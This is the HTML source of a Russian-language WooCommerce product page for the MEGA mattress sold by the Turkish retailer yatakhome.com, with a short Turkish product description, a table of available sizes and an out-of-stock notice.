	<div class="hongo-rich-snippet display-none"><span class="entry-title">MEGA</span><span class="author vcard"><a class="url fn n" href="https://yatakhome.com/ru/author/yatak/">yatak</a></span><span class="published">15 Декабрь 2023</span><time class="updated" datetime="2025-11-20T07:57:33+03:00">20 Ноябрь 2025</time></div><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">
						<div class="hongo-single-product-image-wrap">
						<figure class="woocommerce-product-gallery__wrapper photoswipe-lightbox">
				<div data-thumb="https://yatakhome.com/wp-content/uploads/2023/12/MEGA-200x141.jpeg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://yatakhome.com/wp-content/uploads/2023/12/MEGA.jpeg"><img width="800" height="566" src="https://yatakhome.com/wp-content/uploads/2023/12/MEGA-800x566.jpeg" class="wp-post-image" alt="" title="MEGA" data-caption="" data-src="https://yatakhome.com/wp-content/uploads/2023/12/MEGA.jpeg" data-large_image="https://yatakhome.com/wp-content/uploads/2023/12/MEGA.jpeg" data-large_image_width="1080" data-large_image_height="764" decoding="async" fetchpriority="high" srcset="https://yatakhome.com/wp-content/uploads/2023/12/MEGA-800x566.jpeg 800w, https://yatakhome.com/wp-content/uploads/2023/12/MEGA-300x212.jpeg 300w, https://yatakhome.com/wp-content/uploads/2023/12/MEGA-1024x724.jpeg 1024w, https://yatakhome.com/wp-content/uploads/2023/12/MEGA-768x543.jpeg 768w, https://yatakhome.com/wp-content/uploads/2023/12/MEGA-18x12.jpeg 18w, https://yatakhome.com/wp-content/uploads/2023/12/MEGA-84x59.jpeg 84w, https://yatakhome.com/wp-content/uploads/2023/12/MEGA-200x141.jpeg 200w, https://yatakhome.com/wp-content/uploads/2023/12/MEGA-450x318.jpeg 450w, https://yatakhome.com/wp-content/uploads/2023/12/MEGA-360x255.jpeg 360w, https://yatakhome.com/wp-content/uploads/2023/12/MEGA.jpeg 1080w" sizes="(max-width: 800px) 100vw, 800px" data-xoowscfly="fly" /></a></div>
			</figure>
			</div>
		</div>
	<div class="summary entry-summary">
		<div class="breadcrumb-navigation-wrap alt-font"><ul class="breadcrumb-wrap">				<li><a href="https://yatakhome.com/ru" data-no-translation="" data-trp-gettext="">Home</a></li>
							<li><a href="https://yatakhome.com/ru/kategori/yataklar/">Yataklar</a></li>
						        <li>MEGA</li>
			</ul><div class="navigation-wrap"><div class="hongo-page-navigation-link-wrap"><ul class="hongo-page-navigation-link"><li><a href="https://yatakhome.com/ru/product/patara/" rel="prev"><i class="fa-solid fa-angle-left"></i></a><div class="hongo-navigation-post-details hongo-navigation-prev-link"><div class="hongo-navigation-product-item"><div class="left-part-image"><a href="https://yatakhome.com/ru/product/patara/"><img width="150" height="150" src="https://yatakhome.com/wp-content/uploads/2023/12/PATARA-2-2-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://yatakhome.com/wp-content/uploads/2023/12/PATARA-2-2-150x150.jpeg 150w, https://yatakhome.com/wp-content/uploads/2023/12/PATARA-2-2-64x64.jpeg 64w, https://yatakhome.com/wp-content/uploads/2023/12/PATARA-2-2-100x100.jpeg 100w" sizes="(max-width: 150px) 100vw, 150px" data-xoowscfly="fly" /></a></div><div class="right-part-content"><a href="https://yatakhome.com/ru/product/patara/"><span class="product-title alt-font">PATARA</span></a></div></div></div></li><li><a href="https://yatakhome.com/ru/product/maximum/" rel="next"><i class="fa-solid fa-angle-right"></i></a><div class="hongo-navigation-post-details hongo-navigation-next-link"><div class="hongo-navigation-product-item"><div class="left-part-image"><a href="https://yatakhome.com/ru/product/maximum/"><img width="150" height="150" src="https://yatakhome.com/wp-content/uploads/2023/12/MAXIMUM-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://yatakhome.com/wp-content/uploads/2023/12/MAXIMUM-150x150.jpeg 150w, https://yatakhome.com/wp-content/uploads/2023/12/MAXIMUM-64x64.jpeg 64w, https://yatakhome.com/wp-content/uploads/2023/12/MAXIMUM-100x100.jpeg 100w" sizes="(max-width: 150px) 100vw, 150px" data-xoowscfly="fly" /></a></div><div class="right-part-content"><a href="https://yatakhome.com/ru/product/maximum/"><span class="product-title alt-font">MAXİMUM</span></a></div></div></div></li></ul></div></div></div><div class="summary-main-title"><div class="summary-main-title-left"><h1 class="product_title entry-title alt-font">
	MEGA</h1>
<p class="price alt-font"></p>
</div><div class="summary-main-title-right">		<span class="sku_wrapper product_meta alt-font">
			SKU: <span class="sku">492304-1-1-1-1</span>
		</span>
	</div></div><div class="woocommerce-product-details__short-description">
	<div class="woocommerce-product-details__short-description">
<h2><strong><span style="color: #ff0000;">MEGA YATAK HOME</span> Güvencesi ile</strong></h2>
<p><strong><span style="color: #ff0000;">Mega yatak</span> hem ekonomi hem anti alerjenik yapıya sahip ve içide bulunan peluş kumaşı ile hem ortopedik hem de <span style="color: #ff0000;">rahat bir uyku kalitesi</span> sunan mega yatak  insan vücuduna ihtiyacı olan dinlenme ve yenilenme anlamında son derece başarılı bir iş çıkarıyor.</strong></p>
</div>
</div>

<form class="variations_form cart" action="https://yatakhome.com/ru/product/mega/" method="post" enctype='multipart/form-data' data-product_id="100024" data-product_variations="[]" data-trp-original-action="https://yatakhome.com/ru/product/mega/">
	
			<p class="stock out-of-stock" data-no-translation="" data-trp-gettext="">This product is currently out of stock and unavailable.</p>
	
	<input type="hidden" name="trp-form-language" value="ru"/></form>

<a class="xc-woo-order-whatsapp-btn xc-woo-order-whatsapp-variable-product" data-href="https://web.whatsapp.com/send?phone=905308160330&text=Merhaba, MEGA ürününü satın almak istiyorum" href="https://web.whatsapp.com/send?phone=905308160330&text=Merhaba, MEGA ürününü satın almak istiyorum" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewbox="0 0 24 24"><path d="M.057 24l1.687-6.163c-1.041-1.804-1.588-3.849-1.587-5.946.003-6.556 5.338-11.891 11.893-11.891 3.181.001 6.167 1.24 8.413 3.488 2.245 2.248 3.481 5.236 3.48 8.414-.003 6.557-5.338 11.892-11.893 11.892-1.99-.001-3.951-.5-5.688-1.448l-6.305 1.654zm6.597-3.807c1.676.995 3.276 1.591 5.392 1.592 5.448 0 9.886-4.434 9.889-9.885.002-5.462-4.415-9.89-9.881-9.892-5.452 0-9.887 4.434-9.889 9.884-.001 2.225.651 3.891 1.746 5.634l-.999 3.648 3.742-.981zm11.387-5.464c-.074-.124-.272-.198-.57-.347-.297-.149-1.758-.868-2.031-.967-.272-.099-.47-.149-.669.149-.198.297-.768.967-.941 1.165-.173.198-.347.223-.644.074-.297-.149-1.255-.462-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.297-.347.446-.521.151-.172.2-.296.3-.495.099-.198.05-.372-.025-.521-.075-.148-.669-1.611-.916-2.206-.242-.579-.487-.501-.669-.51l-.57-.01c-.198 0-.52.074-.792.372s-1.04 1.016-1.04 2.479 1.065 2.876 1.213 3.074c.149.198 2.095 3.2 5.076 4.487.709.306 1.263.489 1.694.626.712.226 1.36.194 1.872.118.571-.085 1.758-.719 2.006-1.413.248-.695.248-1.29.173-1.414z"/></svg>WhatsApp'tan  satın alın </a><a rel="nofollow" href="javascript:void(0);" data-product_id="100024" class="alt-font product_type_variable hongo-wishlist hongo-wishlist-add"><i class="icon-heart" title="Favorilerim"></i><span class="wish-list-text button-text">Favorilerim</span></a><a rel="nofollow" href="javascript:void(0);" data-product_id="100024" class="alt-font product_type_variable hongo-compare"><i class="ti-control-shuffle" title="Karşılaştırma"></i><span class="compare-text button-text">Karşılaştırma</span></a>	<div class="product_meta alt-font">

		
		
			<div class="hongo-product-meta-left">

		
				
			
				<span class="posted_in">Category: <a href="https://yatakhome.com/ru/kategori/yataklar/" rel="tag">Yataklar</a></span>
			
			
				
			
		
			</div>

			<div class="hongo-product-meta-right">

		
				                            <div class="social-icon-style-1 very-small-icon products-social-icon">
                                    <ul>
                                                                        <li><a class="social-sharing-icon facebook-f" href="//www.facebook.com/sharer.php?u=https://yatakhome.com/ru/product/mega/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="nofollow" target="_blank" title="%3Ctrp-post-container%20data-trp-post-id%3D%27100024%27%3EMEGA%3C%2Ftrp-post-container%3E"><i class="fa-brands fa-facebook-f"></i><span></span></a></li>
                                                                                            <li><a class="social-sharing-icon twitter" href="//twitter.com/share?url=https://yatakhome.com/ru/product/mega/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="nofollow" target="_blank" title="%3Ctrp-post-container%20data-trp-post-id%3D%27100024%27%3EMEGA%3C%2Ftrp-post-container%3E"><i class="fa-brands fa-twitter"></i><span></span></a></li>
                                                                                            <li><a class="social-sharing-icon linkedin-in" href="//linkedin.com/shareArticle?mini=true&amp;url=https://yatakhome.com/ru/product/mega/&amp;title=MEGA" target="_blank" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="nofollow" title="%3Ctrp-post-container%20data-trp-post-id%3D%27100024%27%3EMEGA%3C%2Ftrp-post-container%3E"><i class="fa-brands fa-linkedin-in"></i><span></span></a></li>
                                                                                            <li><a class="social-sharing-icon pinterest-p" href="//pinterest.com/pin/create/button/?url=https://yatakhome.com/ru/product/mega/&amp;media=https://yatakhome.com/wp-content/uploads/2023/12/MEGA.jpeg&amp;description=%3Ctrp-post-container%20data-trp-post-id%3D%27100024%27%3EMEGA%3C%2Ftrp-post-container%3E" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="nofollow" target="_blank" title="%3Ctrp-post-container%20data-trp-post-id%3D%27100024%27%3EMEGA%3C%2Ftrp-post-container%3E"><i class="fa-brands fa-pinterest-p"></i><span></span></a></li>
                                                                </ul>
                </div>
                        				
		
			</div>

		
		
	</div>
		</div>
</div>

	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs alt-font" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Описание					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Детали					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Отзывы (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<section class="wpb-content-wrapper"><section class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="text-block-content hongo-text-block-1 last-paragraph-no-margin"><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-100677" src="https://yatakhome.com/wp-content/uploads/2023/12/mega.png" alt="" width="2048" height="959" srcset="https://yatakhome.com/wp-content/uploads/2023/12/mega.png 2048w, https://yatakhome.com/wp-content/uploads/2023/12/mega-300x140.png 300w, https://yatakhome.com/wp-content/uploads/2023/12/mega-1024x480.png 1024w, https://yatakhome.com/wp-content/uploads/2023/12/mega-768x360.png 768w, https://yatakhome.com/wp-content/uploads/2023/12/mega-1536x719.png 1536w, https://yatakhome.com/wp-content/uploads/2023/12/mega-18x8.png 18w, https://yatakhome.com/wp-content/uploads/2023/12/mega-84x39.png 84w, https://yatakhome.com/wp-content/uploads/2023/12/mega-200x94.png 200w, https://yatakhome.com/wp-content/uploads/2023/12/mega-450x211.png 450w, https://yatakhome.com/wp-content/uploads/2023/12/mega-1200x562.png 1200w, https://yatakhome.com/wp-content/uploads/2023/12/mega-1320x618.png 1320w, https://yatakhome.com/wp-content/uploads/2023/12/mega-360x169.png 360w, https://yatakhome.com/wp-content/uploads/2023/12/mega-800x375.png 800w" sizes="auto, (max-width: 2048px) 100vw, 2048px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-100679" src="https://yatakhome.com/wp-content/uploads/2023/12/megaozel.png" alt="" width="1054" height="201" srcset="https://yatakhome.com/wp-content/uploads/2023/12/megaozel.png 1054w, https://yatakhome.com/wp-content/uploads/2023/12/megaozel-300x57.png 300w, https://yatakhome.com/wp-content/uploads/2023/12/megaozel-1024x195.png 1024w, https://yatakhome.com/wp-content/uploads/2023/12/megaozel-768x146.png 768w, https://yatakhome.com/wp-content/uploads/2023/12/megaozel-18x3.png 18w, https://yatakhome.com/wp-content/uploads/2023/12/megaozel-84x16.png 84w, https://yatakhome.com/wp-content/uploads/2023/12/megaozel-200x38.png 200w, https://yatakhome.com/wp-content/uploads/2023/12/megaozel-450x86.png 450w, https://yatakhome.com/wp-content/uploads/2023/12/megaozel-360x69.png 360w, https://yatakhome.com/wp-content/uploads/2023/12/megaozel-800x153.png 800w" sizes="auto, (max-width: 1054px) 100vw, 1054px" /></p>
</div></div></div></div></section>
</section>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_boyut">
			<th class="woocommerce-product-attributes-item__label">Boyut</th>
			<td class="woocommerce-product-attributes-item__value"><p>100&#215;200, 120&#215;200, 150&#215;200, 160&#215;200, 90&#215;190</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		
		
			<p class="woocommerce-noreviews" data-no-translation="" data-trp-gettext="">There are no reviews yet.</p>

			</div>

	
		<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title alt-font">Be the first to review &ldquo;MEGA&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ru/product/mega/#respond" style="display:none;" data-no-translation="" data-trp-gettext="">Отменить ответ</a></small></span><form action="https://yatakhome.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" data-trp-original-action="https://yatakhome.com/wp-comments-post.php"><p class="comment-notes"><span id="email-notes" data-no-translation="" data-trp-gettext="">Ваш адрес email не будет опубликован.</span> <span class="required-field-message" data-no-translation="" data-trp-gettext="">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent" data-no-translation="" data-trp-gettext="">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<div class="comment-form-rating"><label for="rating" data-no-translation="" data-trp-gettext="">Your rating</label><select name="rating" id="rating" required>
						<option value="" data-no-translation="" data-trp-gettext="">Rate&hellip;</option>
						<option value="5" data-no-translation="" data-trp-gettext="">Perfect</option>
						<option value="4" data-no-translation="" data-trp-gettext="">Good</option>
						<option value="3" data-no-translation="" data-trp-gettext="">Average</option>
						<option value="2" data-no-translation="" data-trp-gettext="">Not that bad</option>
						<option value="1" data-no-translation="" data-trp-gettext="">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review<span class="required">*</span></label><textarea id="comment" class="comment-field" name="comment" cols="45" rows="8"  aria-required="true"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit alt-font comment-button" value="Submit" data-no-translation-value="" /> <input type='hidden' name='comment_post_ID' value='100024' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><input type="hidden" name="trp-form-language" value="ru"/></form>	</div><!-- #respond -->
				</div>
		</div>

	
	<div class="clear"></div>
</div>
			</div>
			</div>

	<div class="hongo-woocommerce-tabs hongo-woocommerce-tabs-wrapper">
	<ul class="tabs hongo-tabs" role="tablist">
		</ul>
	</div>

</div>


					
					</div></div>

				
							</div>
		
			</div>
		</div>
	</section>

        <!-- footer -->
        <footer id="colophon" class="footer-main-wrapper site-footer footer-sticky footer-dark-style" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
            <div class="container">
                <section data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid  vc_custom_1557303067365 hongo-footer-middle  hongo-stretch-content hongo-stretch-row-container"><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-md-3 vc_col-xs-12 xs-text-center"><div class="vc_column-inner  hongo_responsive_1558761336021"><div class="wpb_wrapper"><div  class="hongo-single-image text-left  vc_custom_1702459567968 xs-display-inline-block"><a class="hongo-single-image-link" href="https://yatakhome.com/ru/"  ><img class="skip-lazy" src="https://yatakhome.com/wp-content/uploads/2023/12/yataklogo.png" data-rjs="https://yatakhome.com/wp-content/uploads/2023/12/yataklogo.png"  alt="Image" data-no-translation-alt="" /></a></div><div class="text-block-content hongo-text-block-2 vc_custom_1702904439159 last-paragraph-no-margin  hongo_responsive_1702904439163"><p><span style="color: #ffffff;"><span style="color: #ff0000;">Yatak</span> odanıza hayat verin konfor ve stilin krallığı <span style="color: #00ffff;">yatakhome</span> her zevke uygun yataklar ve bazalar burada sizi bekliyor yatakhome  size göre uygun yatağı üretiyoruz.</span></p>
</div><div  class="hongo-social-links social-icon-style-1 social-icon-2"><ul class="very-small-icon"><li><a class="instagram" target="_blank" href="https://www.instagram.com/yatakhome"><i class="fa-brands fa-instagram"></i></a></li><li><a class="pinterest-p" target="_blank" href="https://in.pinterest.com"><i class="fa-brands fa-pinterest-p"></i></a></li></ul></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-md-2 vc_col-xs-12 xs-text-center xs-display-none"><div class="vc_column-inner  hongo_responsive_1703812399032"><div class="wpb_wrapper"><div  class="hongo-single-image text-center"><a class="hongo-single-image-link hongo-single-hover-effect" target="_blank" href="https://www.eticaret.gov.tr/siteprofil/8574168807772561/yatakhomecom"  ><img width="360" height="122" src="https://yatakhome.com/wp-content/uploads/2023/12/googlebe.png" class="attachment-150x40 size-150x40" alt="" decoding="async" loading="lazy" srcset="https://yatakhome.com/wp-content/uploads/2023/12/googlebe.png 360w, https://yatakhome.com/wp-content/uploads/2023/12/googlebe-300x102.png 300w, https://yatakhome.com/wp-content/uploads/2023/12/googlebe-18x6.png 18w, https://yatakhome.com/wp-content/uploads/2023/12/googlebe-84x28.png 84w, https://yatakhome.com/wp-content/uploads/2023/12/googlebe-200x68.png 200w" sizes="auto, (max-width: 360px) 100vw, 360px" data-xoowscfly="fly" /></a></div><div  class="hongo-single-image text-center"><a class="hongo-single-image-link hongo-single-hover-effect" target="_blank" href=""  ><img width="360" height="126" src="https://yatakhome.com/wp-content/uploads/2023/12/store.png" class="attachment-Thumbnail size-Thumbnail" alt="" decoding="async" loading="lazy" srcset="https://yatakhome.com/wp-content/uploads/2023/12/store.png 360w, https://yatakhome.com/wp-content/uploads/2023/12/store-300x105.png 300w, https://yatakhome.com/wp-content/uploads/2023/12/store-18x6.png 18w, https://yatakhome.com/wp-content/uploads/2023/12/store-84x29.png 84w, https://yatakhome.com/wp-content/uploads/2023/12/store-200x70.png 200w" sizes="auto, (max-width: 360px) 100vw, 360px" data-xoowscfly="fly" /></a></div><div  class="hongo-single-image text-center"><a class="hongo-single-image-link hongo-single-hover-effect" target="_blank" href=""  ><img width="1024" height="307" src="https://yatakhome.com/wp-content/uploads/2023/12/guwai.png" class="attachment-Thumbnail size-Thumbnail" alt="" decoding="async" loading="lazy" srcset="https://yatakhome.com/wp-content/uploads/2023/12/guwai.png 1024w, https://yatakhome.com/wp-content/uploads/2023/12/guwai-300x90.png 300w, https://yatakhome.com/wp-content/uploads/2023/12/guwai-768x230.png 768w, https://yatakhome.com/wp-content/uploads/2023/12/guwai-18x5.png 18w, https://yatakhome.com/wp-content/uploads/2023/12/guwai-84x25.png 84w, https://yatakhome.com/wp-content/uploads/2023/12/guwai-200x60.png 200w, https://yatakhome.com/wp-content/uploads/2023/12/guwai-450x135.png 450w, https://yatakhome.com/wp-content/uploads/2023/12/guwai-360x108.png 360w, https://yatakhome.com/wp-content/uploads/2023/12/guwai-800x240.png 800w" sizes="auto, (max-width: 1024px) 100vw, 1024px" data-xoowscfly="fly" /></a></div><div class="text-block-content hongo-text-block-3 last-paragraph-no-margin"><p>.</p>
</div><div  class="hongo-single-image text-center"><a class="hongo-single-image-link hongo-single-hover-effect" target="_blank" href=""  ><img width="900" height="387" src="https://yatakhome.com/wp-content/uploads/2023/12/yerli.jpg" class="attachment-Thumbnail size-Thumbnail" alt="" decoding="async" loading="lazy" srcset="https://yatakhome.com/wp-content/uploads/2023/12/yerli.jpg 900w, https://yatakhome.com/wp-content/uploads/2023/12/yerli-300x129.jpg 300w, https://yatakhome.com/wp-content/uploads/2023/12/yerli-768x330.jpg 768w, https://yatakhome.com/wp-content/uploads/2023/12/yerli-18x8.jpg 18w, https://yatakhome.com/wp-content/uploads/2023/12/yerli-84x36.jpg 84w, https://yatakhome.com/wp-content/uploads/2023/12/yerli-200x86.jpg 200w, https://yatakhome.com/wp-content/uploads/2023/12/yerli-450x194.jpg 450w, https://yatakhome.com/wp-content/uploads/2023/12/yerli-360x155.jpg 360w, https://yatakhome.com/wp-content/uploads/2023/12/yerli-800x344.jpg 800w" sizes="auto, (max-width: 900px) 100vw, 900px" data-xoowscfly="fly" /></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-md-2 vc_col-xs-12 xs-text-center xs-display-none"><div class="vc_column-inner  hongo_responsive_1703812430076"><div class="wpb_wrapper"><div  class="hongo-single-image text-center"><a class="hongo-single-image-link hongo-single-hover-effect" target="_blank" href="https://www.eticaret.gov.tr/siteprofil/8574168807772561/yatakhomecom"  ><img width="258" height="300" src="https://yatakhome.com/wp-content/uploads/2023/12/elbis.png" class="attachment- size-" alt="" decoding="async" loading="lazy" srcset="https://yatakhome.com/wp-content/uploads/2023/12/elbis.png 258w, https://yatakhome.com/wp-content/uploads/2023/12/elbis-10x12.png 10w, https://yatakhome.com/wp-content/uploads/2023/12/elbis-84x98.png 84w, https://yatakhome.com/wp-content/uploads/2023/12/elbis-200x233.png 200w" sizes="auto, (max-width: 258px) 100vw, 258px" data-xoowscfly="fly" /></a></div><div  class="hongo-single-image text-center"><a class="hongo-single-image-link hongo-single-hover-effect" target="_blank" href=""  ><img width="240" height="92" src="https://yatakhome.com/wp-content/uploads/2023/12/iso.png" class="attachment- size-" alt="" decoding="async" loading="lazy" srcset="https://yatakhome.com/wp-content/uploads/2023/12/iso.png 240w, https://yatakhome.com/wp-content/uploads/2023/12/iso-84x32.png 84w, https://yatakhome.com/wp-content/uploads/2023/12/iso-200x77.png 200w" sizes="auto, (max-width: 240px) 100vw, 240px" data-xoowscfly="fly" /></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-md-2 vc_col-xs-12 xs-text-center"><div class="vc_column-inner  hongo_responsive_1558761416987"><div class="wpb_wrapper"><ul class="hongo-link-menu navigation-menu menu navigation-links-unique-1 navigation-link-vertical sm-display-none xs-display-none"><li class="menu-item menu-title alt-font">BAZA &amp; BAŞLIK</li><li class="menu-item"><a class="navigation-links" href="https://yatakhome.com/ru/product/avrupa-tek-kisilik-baza/" target="_blank">Avrupa Tek Kişilik Baza</a></li><li class="menu-item"><a class="navigation-links" href="https://yatakhome.com/ru/product/avrupa-cift-kisilik-baza/" target="_blank">Avrupa Cift Kişilik Baza</a></li><li class="menu-item Mega Set Baza Başlık Yatak"><a class="navigation-links" href="https://yatakhome.com/ru/product/mega-set/" target="_blank">Mega Set</a></li><li class="menu-item"><a class="navigation-links" href="https://yatakhome.com/ru/product/dream-baslik/" target="_blank">Dream Başlık</a></li><li class="menu-item"><a class="navigation-links" href="https://yatakhome.com/ru/product/didim-baslik/" target="_blank">Didim Başlık</a></li></ul><ul class="hongo-link-menu navigation-menu menu navigation-links-unique-2 navigation-link-vertical sm-display-none xs-display-none"><li class="menu-item menu-title alt-font">BLOG</li><li class="menu-item"><a class="navigation-links" href="https://yatakhome.com/ru/her-yatagin-olcusu-nedir/" target="_self">Her yatağın ölçüsü nedir?</a></li><li class="menu-item"><a class="navigation-links" href="https://yatakhome.com/ru/dogru-yatagi-secmek/" target="_blank">Doğru Yatağı Seçmek!</a></li><li class="menu-item"><a class="navigation-links" href="https://yatakhome.com/ru/99872-2/" target="_self">Uyku Önerileri</a></li></ul></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-3 vc_col-xs-12 sm-clear-both xs-text-center" data-clear-both="sm-clear-both"><div class="vc_column-inner  hongo_responsive_1702452180651"><div class="wpb_wrapper"><div  class="hongo-single-image text-center  vc_custom_1702912264111 xs-display-inline-block"><a class="hongo-single-image-link" href=""  ><img class="skip-lazy" src="https://yatakhome.com/wp-content/uploads/2023/12/yatakalt.png" data-rjs="https://yatakhome.com/wp-content/uploads/2023/12/yatakalt.png"  alt="Image" data-no-translation-alt="" /></a></div><div class="text-block-content hongo-text-block-4 last-paragraph-no-margin"><p>.</p>
</div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div><section data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid   hongo-footer-middle full-with-on-sticky hongo-stretch-content hongo-stretch-row-container"><div class="wpb_column vc_column_container col-xs-mobile-fullwidth vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="text-block-content hongo-text-block-5 last-paragraph-no-margin  hongo_responsive_1702916308067"><h4 class="LC20lb MBeuO DKV0Md"><span style="color: #ffffff;"><span style="color: #00ffff;">Yatakhome.Com</span> Copyright © 2023 Tüm Hakları Saklıdır.</span></h4>
</div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div>            </div>
        </footer>
        <!-- end footer -->
    			</div><!-- box-layout / hongo-layout -->
						<a class="scroll-top-arrow alt-font sm-display-none" href="javascript:void(0);">
					<span>Yukları</span>
					<i class="ti ti-arrow-right"></i>
				</a>
							<div class="hongo-cookie-policy-wrapper left-content">
						<div class="cookie-container">
															<div class="hongo-cookie-policy-text alt-font">
									Sitemiz çerezleri kullanmaktadır. Sitemize devam ederek çerezlerimizi kabul etmiş oluyorsunuz<a href="https://yatakhome.com/ru/gizlilik-politikasi/">Gizlilik Politikası</a>								</div>
																						<a class="btn btn-black hongo-cookie-policy-button">ANLADIM</a>
													</div>
					</div>
						<div id="hongo_compare_popup" class="woocommerce hongo-popup-content hongo-compare-popup hongo-white-popup"></div><div id="hongo_quick_view_popup" class="woocommerce hongo-popup-content hongo-quick-view-popup hongo-white-popup"></div><template id="tp-language" data-tp-language="ru_RU"></template>                <script type="text/javascript">( function($) { $('head').append('<style id="hongo-addon-custom-css" type="text/css">.social-icon-1 ul li a{color:#ffffff;}.hongo-navigation-menu-1 .nav > li > a .menu-hover-line:after{background-color:#ffffff;}.hongo-text-block-2{width:90%;}</style>'); })(jQuery);</script>
            
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/ru/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hongo/*","/ru/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="psfw-lightbox-loader" style="display:none;">
    <img src="https://yatakhome.com/wp-content/plugins/product-slider-for-woocommerce/images/loader/ajax-loader.gif" alt="">
</div>
<div class="psfw-display-popup">
</div>
<div class="psfw-attributes-container">

</div><div class="trp_model_container" id="trp_ald_modal_container" style="display: none" data-no-dynamic-translation data-no-translation>
        <div class="trp_ald_modal" id="trp_ald_modal_popup">
            <div id="trp_ald_popup_text"></div>

        <div class="trp_ald_select_and_button">
            <div class="trp_ald_ls_container">
            <div class="trp-language-switcher trp-language-switcher-container"  id="trp_ald_popup_select_container" data-no-translation>
                
                <div class="trp-ls-shortcode-current-language" id="tr_TR" special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language= "tr_TR">
                    <img class="trp-flag-image" src="https://yatakhome.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/tr_TR.png" width="18" height="12" alt="tr_TR" title="Türkçe"> Türkçe                </div>
                <div class="trp-ls-shortcode-language">
                    <div class="trp-ald-popup-select" id="tr_TR" data-trp-ald-selected-language = "tr_TR">
                        <img class="trp-flag-image" src="https://yatakhome.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/tr_TR.png" width="18" height="12" alt="tr_TR" title="Türkçe"> Türkçe                    </div>
                                                                    <div class="trp-ald-popup-select" id="en_US" data-trp-ald-selected-language = "en_US">
                                <img class="trp-flag-image" src="https://yatakhome.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                            </div>
                                                                        <div class="trp-ald-popup-select" id="ar" data-trp-ald-selected-language = "ar">
